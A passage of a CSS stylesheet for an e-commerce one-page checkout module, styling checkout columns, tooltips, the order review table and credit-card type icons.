    text-align: center;
  }
  .iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by {
    text-align: center;
    margin-bottom: 0;
  }
  .iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a {
    color: #1979c3;
  }
  .iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a:hover {
    color: #006bb4;
    text-decoration: none;
  }
  .iwd_opc_wrapper #iwd_opc_powered_by_logo {
    overflow: hidden;
  }
  .iwd_opc_wrapper #iwd_opc_powered_by_logo a {
    float: right;
    display: inline-block;
  }
  .iwd_opc_wrapper #iwd_opc_powered_by_logo a img {
    width: 69px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper > .iwd_opc_two_column_wrapper:first-child .iwd_opc_column {
    width: 50%;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper > .iwd_opc_two_column_wrapper:first-child .iwd_opc_column .iwd_opc_alternative_column {
    max-width: 590px;
  }
  @media (max-width: 368px) {
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper > .iwd_opc_two_column_wrapper:first-child .iwd_opc_column .iwd_opc_alternative_column {
      max-width: 288px;
    }
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
    float: left;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column {
    width: 100%;
    float: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column {
    margin: 0 auto;
    max-width: 590px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name {
    color: #1979c3;
    line-height: 18px;
    cursor: pointer;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:hover {
    color: #006bb4;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:before {
    font-family: 'FontAwesome';
    color: #676767;
    content: '\f104';
    margin-right: 10px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_content {
    text-align: center;
    margin: 0 auto;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column {
    padding-right: 24px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column {
    float: left;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column {
    padding: 0 24px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column {
    margin: 0 auto;
    float: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column {
    padding-left: 24px;
    margin-bottom: 0 !important;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column {
    float: right;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column .loading-mask {
    overflow: hidden;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .checkout-agreement div.mage-error[generated] {
    display: block !important;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors {
    cursor: pointer;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.error,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.success {
    margin-bottom: 20px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
    width: 32.6881%;
    position: relative;
    float: left;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
    max-width: inherit;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column {
    padding-right: 24px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column {
    float: left;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column {
    padding: 0 24px;
    width: 34.6233%;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column {
    margin: 0 auto;
    float: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column {
    padding-left: 24px;
    margin-bottom: 0 !important;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column {
    float: right;
  }
  @media (max-width: 1008px) {
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
      float: none !important;
      width: 100% !important;
      padding: 0 !important;
      margin-bottom: 48px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
      margin: 0 auto !important;
      float: none !important;
      max-width: 368px;
    }
  }
  @media (max-width: 368px) {
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
      max-width: 288px;
    }
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info {
    font-size: 12px;
    line-height: 21px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_label {
    display: inline;
    padding-right: 4px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_value {
    display: inline;
    font-weight: bold;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content {
    top: -30px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:after,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:after {
    top: calc(34px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:before {
    top: 34px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content {
    top: -7px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:after {
    top: calc(11px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:before {
    top: 11px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content {
    top: -24px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:after {
    top: calc(28px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:before {
    top: 28px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content {
    top: -38px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:after {
    top: calc(42px - 6px);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:before {
    top: 42px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top {
    margin-bottom: 48px;
    display: inline-block;
  }
  @media (max-width: 1008px) {
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top {
      margin-bottom: 24px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top .iwd_opc_column {
      margin-bottom: 24px;
    }
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review .iwd_opc_review_grand_total_tax {
    color: #999999;
    display: inline;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals {
    margin-top: 20px;
    background: #fff;
    border-radius: 4px;
    position: absolute;
    width: 100%;
    z-index: 101;
    box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
    padding: 8px 0 8px 0;
    color: #343434;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_top_review_items_wrapper {
    max-height: 500px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items {
    display: table;
    position: relative;
    width: 100%;
    background: #fff;
    padding: 0 16px 0 16px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item {
    display: table-row;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item:first-child .iwd_opc_review_item_cell {
    padding-top: 8px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell {
    display: table-cell;
    text-align: right;
    line-height: 21px;
    width: 40%;
    padding-bottom: 8px;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 16px;
    padding-left: 12px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell:first-child {
    text-align: left;
    width: 60%;
    padding-right: 12px;
    padding-left: 0;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_name {
    padding-bottom: 8px;
    font-weight: 600;
    line-height: 21px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal {
    padding-bottom: 8px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:before {
    padding-right: 8px;
    color: #999999;
    content: attr(data-item-tax);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:first-child:before {
    content: attr(data-item-qty);
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options {
    font-size: 12px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option {
    padding-bottom: 8px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_label {
    display: inline;
    word-wrap: break-word;
    word-break: break-word;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value {
    color: #999999;
    display: inline;
    word-wrap: break-word;
    word-break: break-word;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value a {
    color: #1979c3;
    font-size: 12px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals {
    display: table;
    position: relative;
    width: 100%;
    background: #fff;
    font-weight: 600;
    margin-top: 16px;
    padding: 0 16px 0 16px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total {
    display: table-row;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_review_total_tax {
    color: #999999;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell {
    padding-bottom: 8px;
    display: table-cell;
    width: 68%;
    line-height: 21px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell:last-child {
    width: 38%;
    text-align: right;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_grand_total .iwd_opc_review_total_cell {
    color: #1979c3;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper {
    position: relative;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before {
    position: absolute;
    border-radius: 4px;
    display: inline-block;
    line-height: 1;
    width: 42px;
    height: 26px;
    background-image: url('../IWD_Opc/images/icons1x.png');
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before {
    content: '';
    background-position: -199px -19px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before {
    content: '';
    background-position: -19px -19px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before {
    content: '';
    background-position: -79px -19px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before {
    content: '';
    background-position: -139px -19px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before {
    content: '';
    background-position: -139px -63px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before {
    content: '';
    background-position: -199px -63px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before {
    content: '';
    background-position: -139px -107px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before {
    content: '';
    background-position: -19px -63px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before {
    content: '';
    background-position: -259px -19px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before {
    content: '';
    background-position: -79px -107px;
  }
  @media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before {
      background-image: url('../IWD_Opc/images/icons2x.png');
      background-size: 258px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before {
      content: '';
      background-position: -158px 136px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before {
      content: '';
      background-position: -9px 136px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before {
      content: '';
      background-position: -58px 136px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before {
      content: '';
      background-position: -108px 136px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before {
      content: '';
      background-position: -108px 102px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before {
      content: '';
      background-position: -158px 102px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before {
      content: '';
      background-position: -108px 69px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before {
      content: '';
      background-position: -9px 102px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before {
      content: '';
      background-position: -207px 136px;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before {
      content: '';
      background-position: -58px 69px;
    }
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip {
    display: none;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image {
    padding-right: 79px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image {
    display: none;
    right: 34px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image {
    padding-right: 61px;
    position: relative;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image {
    width: 40px;
    height: 24px;
    right: 17px;
    position: absolute;
    bottom: 0;
    margin: auto;
    top: 0;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long {
    padding-right: 135px;
    position: relative;
    overflow: visible;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper {
    width: 42px;
    height: 26px;
    float: left;
    margin-left: 5px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container:not(.selected) .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview {
    display: inline-block;
    position: absolute;
    top: 5px;
    height: 26px;
    right: 45px;
  }
